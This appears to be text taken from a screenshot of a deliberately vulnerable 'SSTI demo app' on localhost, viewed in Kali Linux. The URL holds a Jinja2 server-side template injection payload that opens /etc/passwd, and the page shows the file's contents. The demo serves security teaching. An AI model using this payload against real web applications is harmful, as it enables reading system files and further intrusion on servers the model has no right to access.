 SSTI demo app
localhost:8089/?user={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
Hi root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Welcome to the vulnerable app.
Have fun with Server-Side Template Injection (SSTI).
Follow me: LinkedIn Twitter